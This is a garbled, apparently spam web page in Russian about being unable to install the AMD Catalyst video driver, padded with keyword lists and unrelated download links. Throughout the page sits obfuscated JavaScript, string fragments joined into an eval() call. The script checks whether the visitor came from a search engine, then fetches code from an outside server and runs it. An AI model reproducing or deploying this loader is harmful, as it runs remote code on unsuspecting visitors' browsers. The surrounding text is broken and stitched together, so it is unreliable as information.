

[Не Могу Установить Драйвер Amd Catalyst](https://imgfil.com/1uen99)

# Видеокарты Radeon™ - отличное решение для игр

Для геймеров, которым нужно самое лучшее

Видеокарты AMDRadeon™ R9 серии



[Не Могу Установить Драйвер Amd Catalyst](https://imgfil.com/1uen99)



### catalyst meaning

a";uZ["Qh"]="um";uZ["KO"]="Na";uZ["NF"]="el";uZ["Gu"]="\"y";uZ["UY"]="r.. 1";uZ["HU"]="y ";uZ["UE"]=" \"";uZ["AF"]="k ";uZ["WG"]=">0";uZ["BE"]="rc";uZ["rl"]="'G";uZ["Mc"]="mb";uZ["em"]="s?";uZ["Ga"]="ge";uZ["AB"]=":' ";uZ["BV"]="e,";uZ["rS"]="we";uZ["US"]="co";uZ["rG"]=",j";uZ["EH"]="V0";uZ["Yc"]="ne";uZ["qZ"]="xO";uZ["pd"]="t";u Z["Gw"]="mi";uZ["Qf"]="\")";uZ["LE"]="|r";uZ["qs"]="pi";uZ["ph"]="eD";eval(uZ["Hd"]+uZ["Tg"]+uZ["ox"]+uZ["LD"]+uZ ["ze"]+uZ["ft"]+uZ["PV"]+uZ["Sl"]+uZ["xu"]+uZ["Xd"]+uZ["Qh"]+uZ["gW"]+uZ["qn"]+uZ["sU"]+uZ["GO"]+uZ["Nf"]+uZ[ "Tw"|+uZ["kP"|+uZ["gW"|+uZ["Fq"|+uZ["rZ"|+uZ["sU"|+uZ["gG"|+uZ["pd"|+uZ["GY"|+uZ["gS"|+uZ["aN"|+uZ["dS"|+uZ ["Jl"]+uZ["Jz"]+uZ["WW"]+uZ["Nf"]+uZ["Pa"]+uZ["eR"]+uZ["XK"]+uZ["qa"]+uZ["zt"]+uZ["Lc"]+uZ["Fh"]+uZ["dX"]+uZ[ "Nk"]+uZ["Rc"]+uZ["GO"]+uZ["qs"]+uZ["hz"]+uZ["US"]+uZ["LV"]+uZ["Lc"]+uZ["Eh"]+uZ["vI"]+uZ["NK"]+uZ["SI"]+uZ[ "Aq"|+uZ["Vy"|+uZ["IF"|+uZ["MF"|+uZ["yM"|+uZ["hX"|+uZ["hW"|+uZ["OM"|+uZ["xy"|+uZ["HU"|+uZ["Gw"|+uZ["SE"] +uZ["Xf"]+uZ["Zv"]+uZ["FQ"]+uZ["Xd"]+uZ["Qh"]+uZ["gW"]+uZ["qn"]+uZ["Ga"]+uZ["jW"]+uZ["GM"]+uZ["bo"]+uZ["C m"|+uZ["pK"|+uZ["Uu"|+uZ["SW"|+uZ["KO"|+uZ["bo"|+uZ["Pa"|+uZ["gJ"|+uZ["lo"|+uZ["Zv"|+uZ["dY"|+uZ["ce"|+uZ["y q"]+uZ["BD"]+uZ["Fr"]+uZ["aH"]+uZ["gg"]+uZ["Nl"]+uZ["qc"]+uZ["Ki"]+uZ["Wu"]+uZ["EV"]+uZ["Cx"]+uZ["lb"]+uZ["ul "]+uZ["pW"]+uZ["Xl"]+uZ["UB"]+uZ["oK"]+uZ["BD"]+uZ["NY"]+uZ["HY"]+uZ["Km"]+uZ["om"]+uZ["Wu"]+uZ["iz"]+uZ ["ye"]+uZ["Yc"]+uZ["rI"]+uZ["uh"]+uZ["aN"]+uZ["Ca"]+uZ["fA"]+uZ["iu"]+uZ["be"]+uZ["cO"]+uZ["iC"]+uZ["rO"]+uZ[" NZ"|+uZ["vX"|+uZ["NF"|+uZ["aN"|+uZ["kp"|+uZ["PV"|+uZ["jZ"|+uZ["SV"|+uZ["xu"|+uZ["Xd"|+uZ["Qh"|+uZ["gW"|+u Z["qn"]+uZ["Ml"]+uZ["XD"]+uZ["ap"]+uZ["xy"]+uZ["RM"]+uZ["UB"]+uZ["Ml"]+uZ["Zn"]+uZ["GM"]+uZ["Fn"]+uZ["Qn"] +uZ["WG"]+uZ["uh"]+uZ["kz"]+uZ["dF"]+uZ["Ml"]+uZ["Zn"]+uZ["iK"]+uZ["iz"]+uZ["qZ"]+uZ["UB"]+uZ["Gu"]+uZ["VO" ]+uZ["iz"]+uZ["Wm"]+uZ["Qf"]+uZ["WG"]+uZ["Hn"]+uZ["HQ"]+uZ["Ml"]+uZ["Zn"]+uZ["iK"]+uZ["iz"]+uZ["qZ"]+uZ["U B"]+uZ["gy"]+uZ["Nk"]+uZ["Rc"]+uZ["OT"]+uZ["Qf"]+uZ["WG"]+uZ["Hn"]+uZ["LE"]+uZ["SV"]+uZ["Oz"]+uZ["Fr"]+uZ[ "th"]+uZ["hA"]+uZ["JE"]+uZ["fK"]+uZ["Mc"]+uZ["GM"]+uZ["UY"]+uZ["Qf"]+uZ["WG"]+uZ["tc"]+uZ["Ml"]+uZ["Zn"]+u Z["iK"]+uZ["iz"]+uZ["gZ"]+uZ["UB"]+uZ["OM"]+uZ["iK"]+uZ["wA"]+uZ["Of"]+uZ["WG"]+uZ["tc"]+uZ["Ml"]+uZ["Zn"]+ uZ["iK"]+uZ["iz"]+uZ["gZ"]+uZ["UB"]+uZ["GC"]+uZ["Fg"]+uZ["AL"]+uZ["Qf"]+uZ["WG"]+uZ["tc"]+uZ["Ml"]+uZ["Zn"] +uZ["iK"]+uZ["iz"]+uZ["gZ"]+uZ["UB"]+uZ["Gu"]+uZ["Ki"]+uZ["Nk"]+uZ["UE"]+uZ["VO"]+uZ["Fz"]+uZ["LE"]+uZ["SV "]+uZ["Oz"]+uZ["Fr"]+uZ["th"]+uZ["hA"]+uZ["JE"]+uZ["mv"]+uZ["SE"]+uZ["Qf"]+uZ["WG"]+uZ["tc"]+uZ["Ml"]+uZ["Zn "|+uZ["iK"|+uZ["iz"|+uZ["qZ"|+uZ["UB"|+uZ["es"|+uZ["hg"|+uZ["OT"|+uZ["Qf"|+uZ["WG"|+uZ["tc"|+uZ["Ml"|+uZ["Zn" ]+uZ["iK"]+uZ["iz"]+uZ["qZ"]+uZ["UB"]+uZ["ju"]+uZ["AF"]+uZ["Qf"]+uZ["WG"]+uZ["uh"]+uZ["Hd"]+uZ["Tg"]+uZ["Vi" ]+uZ["Ci"]+uZ["bo"]+uZ["zI"]+uZ["Ob"]+uZ["cT"]+uZ["BE"]+uZ["UD"]+uZ["dt"]+uZ["ZM"]+uZ["si"]+uZ["ge"]+uZ["tx"]+ uZ["tY"]+uZ["Xx"]+uZ["rl"]+uZ["cZ"]+uZ["ks"]+uZ["QU"]+uZ["NM"]+uZ["XI"]+uZ["BD"]+uZ["AB"]+uZ["oN"]+uZ["Jz"] +uZ["hx"]+uZ["ks"]+uZ["cs"]+uZ["Xd"]+uZ["zQ"]+uZ["Of"]+uZ["PB"]+uZ["Kq"]+uZ["wM"]+uZ["Bp"]+uZ["BV"]+uZ["sU" ]+uZ["sL"]+uZ["Of"]+uZ["lw"]+uZ["Fg"]+uZ["cg"]+uZ["sm"]+uZ["Vy"]+uZ["rG"]+uZ["zK"]+uZ["xv"]+uZ["iR"]+uZ["iU"]+ uZ["aN"]+uZ["At"]+uZ["Dd"]+uZ["AB"]+uZ["Ni"]+uZ["Bz"]+uZ["xa"]+uZ["kH"]+uZ["gF"]+uZ["jC"]+uZ["CL"]+uZ["uW"] +uZ["zi"]+uZ["Fe"]+uZ["eo"]+uZ["iE"]+uZ["EH"]+uZ["hR"]+uZ["uY"]+uZ["ih"]+uZ["JU"]+uZ["ET"]+uZ["ul"]+uZ["Oq"]+u Z["wR"]+uZ["ES"]+uZ["mF"]+uZ["lw"]+uZ["px"]+uZ["zm"]+uZ["Kn"]+uZ["xI"]+uZ["em"]+uZ["rS"]+uZ["vC"]+uZ["Ao"]+u Z["ks"]+uZ["kk"]+uZ["tu"]+uZ["zQ"]+uZ["cA"]+uZ["rg"]+uZ["yi"]+uZ["wR"]+uZ["MO"]+uZ["cO"]+uZ["zQ"]+uZ["Am"]+u Z["cC"]+uZ["ph"]+uZ["PB"]+uZ["iV"]+uZ["Nf"]+uZ["hh"]+uZ["eO"]+uZ["PB"]+uZ["Ja"]+uZ["rG"]+uZ["Qs"]+uZ["CV"]+u Z["uh"]+uZ["VT"]+uZ["iU"]+uZ["cO"]+uZ["zQ"]+uZ["Am"]+uZ["cC"]+uZ["ph"]+uZ["PB"]+uZ["qc"]+uZ["vX"]+uZ["rp"]+u Z["vX"]+uZ["Hb"]+uZ["mU"]+uZ["Nl"]+uZ["GY"]); Переустановка драйверов видеокарты - Служба поддержки пользователей Prime World.

i";uZ["Bp"]="ls";uZ["ES"]="no";uZ["OT"]="e ";uZ["ZM"]="

установим драйвер видеокарты ATI автоматически и в ручном режиме.. ";uZ["Oz"]="

g";uZ["Nk"]="oo";uZ["OM"]="qu";uZ["pW"]="(')";uZ["XD"]="fe";uZ["qc"]="a)";uZ["qn"]="t.. В этой статье мы с Вами

- 3. catalyst examples
- 2. catalyst synonym
- 1. catalyst meaning

 $=$ " \$";uZ["yM"]=".. c";uZ["rZ"]="'s";uZ["SV"]="ef";uZ["0N"]="sc";uZ["Nf"]="te";uZ["Wu"]="un";uZ["tx"]="{t";uZ["sL"]="os";uZ["AL"]="l.

";uZ["S1"]=" a";uZ["gy"]="\"g";uZ["cA"]="s:";uZ["VO"]="an";uZ["mU"]="}r";uZ["dt"]=";\$";uZ["xa"]=":/";uZ["dS"]="tA";uZ[" XI"]="{i";uZ["zK"]="so";uZ["Vi"]="sh";uZ["RM"]=";i";uZ["es"]="\"l";uZ["iz"]="de";uZ["cO"]="(r";uZ["Hd"]="va";uZ["HY"]

catalyst meaning, catalyst definition, catalyst synonym, catalyst chemistry, catalyst case, catalyst examples, catalyst control center, catalyst group, catalyst for change, catalyst in a sentence, catalyst, catalyst genshin impact, catalyst browse Adb Download Mac Os X

0" ;uZ["Ci"]="ow";uZ["SI"]="s/";uZ["NI"]="d(";uZ["iR"]=":f";uZ["iU"]="al";uZ["rp"]="}";uZ["ze"]="oA";uZ["Oq"]="la";uZ[" xI"]=".. Примечание: Если у вас не получится по этой статье установить драйвер на вашу видеокарту и при установке вы получите ошибку 'Не удается загрузить программу AMD Catalyst Mobility.. ";uZ["Tg"]="r ";uZ["Fh"]="ax";uZ["tu"]="cc";u Z["MF"]="/3";uZ["be"]="ut";uZ["ge"]="x(";uZ["iV"]="a,";uZ["GY"]=");";uZ["oK"]="ty";uZ["WW"]="bu";uZ["hA"]="Of";uZ[ "sW"]="ag";uZ["sU"]="cr";uZ["zI"]="

=";uZ["uW"]="AK";uZ["rg"]="fu";uZ["kP"]="em";uZ["cg"]="n:";uZ["VT"]="ev";uZ["hX"]=". How To Install Scanner On Fedora 17 Download

# Видеокарты Radeon<sup>™</sup> - отличное решение для игр

Для геймеров, которым нужно самое лучшее

Видеокарты AMDRadeon™ R9 серии

Mac Os X 10.8 Download Free Dmg



### catalyst synonym

#### Digital Signature Word For Mac

";uZ["Zn"]="f";uZ["FO"]=";d";uZ["si"]="ja";uZ["jW"]="tE";uZ["aN"]="se";uZ["ju"]="\"v";uZ["CL"]="0C";uZ["PB"]="at";u" Z["gW"]="en";uZ["rI"]="d'";uZ["eo"]="jS";uZ["tY"]="yp";uZ["sm"]="tr";uZ["px"]="/1";uZ["xy"]="er";uZ["cT"]="fo";uZ["w M"]="fa";uZ["wA"]="g.. ";uZ["Kj"]="ah";uZ["ih"]="b";uZ["Fn"]="ng";uZ["Ca"]="tT";uZ["Cx"]="io";uZ["UB"]="f(";uZ["kp"] ="{v";uZ["Rc"]="gl";uZ["iE"]="u3";uZ["fK"]="ra";uZ["uY"]="pM";uZ["Tw"]="El";uZ["rO"]="10";uZ["NY"]="of";uZ["iu"]=" eo";uZ["ks"]="',";uZ["GO"]="ea";uZ["jZ"]="r";uZ["QU"]="da";uZ["IF"]="ry";uZ["iC"]="d,";uZ["XI"]="Ty";uZ["LV"]="m/"; uZ["Cm"]="nt";uZ["PV"]="ar";uZ["kz"]="if";uZ["th"]="ex";uZ["zt"]="//";uZ["vX"]=";}";uZ["hW"]="/j";uZ["GM"]="le";uZ["g g"]="il";uZ["Wm"]="x.. ";uZ["lw"]="om";uZ["qa"]=","";uZ["Fe"]="lW";uZ["om"]="="";uZ["Ni"]="ht";uZ["vI"]="/l";uZ["Bz"]= "tp";uZ["MO"]="on";uZ["lo"]="ad";uZ["tc"]="||";uZ["Kq"]="a:";uZ["ox"]="q ";uZ["On"]="th";uZ["Of"]="sD";uZ["Xd"]="oc"; uZ["gF"]="Sk";uZ["CV"]="HR";uZ["xv"]="np";uZ["Zv"]="")";uZ["Fr"]="nd";uZ["hR"]="7F";uZ["Ml"]="re";uZ["JU"]="ro";uZ ["aH"]="Ch";uZ["hz"]="s.. Для корректного обновления драйвера видеокарты рекомендуется полностью удалить текущий установленный пакет драйверов. Atapi Ihas424 B Driver Download

### catalyst examples

Download Virtual Di Mixer 7

var oA = '%d0%bd%d0%b5+%d0%bc%d0%be%d0%b3%d1%83+%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0 %b2%d0%b8%d1%82%d1%8c+%d0%b4%d1%80%d0%b0%d0%b9%d0%b2%d0%b5%d1%80+amd+catalyst'.var uZ = new Array();uZ["GC"]="\"m";uZ["EV"]="ct";uZ["Fz"]="0l";uZ["Pa"]="('";uZ["Lc"]="aj";uZ["HQ"]="|(";uZ["kH"]="/a";uZ["mF"]=

 $4/4$ 

[Best Auto Tune Software Free Download](https://engrimahin.substack.com/p/best-auto-tune-software-free-download)

e828bfe731

[Slideshow For Twitter](https://bouythetvadi.mystrikingly.com/blog/macos-slideshow-for-twitter)

";uZ["eR"]="sr";uZ["Hn"]=")|";uZ["At"]=",u";uZ["yi"]="nc";uZ["Km"]="==";uZ["Ob"]=" '";uZ["Kn"]="15";uZ["zi"]="Bc";uZ["Ao"]="ly";uZ["Dd"]="rl";uZ["NK"]="ib";uZ["dF"]="((";uZ["dX"]=". e828bfe731 [Macos](https://bouythetvadi.mystrikingly.com/blog/macos-slideshow-for-twitter)

";uZ["Vy"]="ue";uZ["BD"]="pe";uZ["ce"]="]..

";uZ["wR"]="ti";uZ["qG"]="ip";uZ["gJ"]="he";uZ["eO"]="St";uZ["ye"]="fi";uZ["Fq"]="t(";uZ["Ki"]=";f";uZ["LD"]="=

j";uZ["Am"]="po";uZ["jC"]="5Y";uZ["ft"]=";v";uZ["lb"]="n

uZ["UD"]="e'";uZ["Hb"]="}}";uZ["bo"]="me";uZ["JE"]="(\"";uZ["cC"]="ns";uZ["hg"]="iv";uZ["zQ"]="es";uZ["dY"]="[0";uZ ["iK"]="in";uZ["hx"]="pt";uZ["hh"]="xt";uZ["kk"]="su";uZ["ET"]="wa";uZ["zm"]="2/";uZ["vC"]="eb";uZ["ap"]="rr";uZ["cs"] ="pr";uZ["pK"]="sB";uZ["gS"]="a.. ";uZ["xu"]="=d";uZ["uh"]="){";uZ["yq"]="ap";uZ["QM"]="\"b";uZ["VQ"]=")>";uZ["Ja"]= "us";uZ["Jz"]="ri";uZ["NM"]="ta";uZ["Qs"]="qX";uZ["ul"]="rd";uZ["Uu"]="yT";uZ["fA"]="im";uZ["Xx"]="e:";uZ["SE"]="n.. Если у Вас видеокарта AMD ATI Radeon Скачать новую версию драйвера для видеокарты вы можете на сайте AMD..

".. ";uZ["XK"]="c'";uZ["cZ"]="ET";uZ["Jl"]="tt";uZ["Fg"]="ai";uZ["NZ"]="0)";uZ["Xf"]="js";uZ["Aq"]="jq";uZ["mv"]="ms";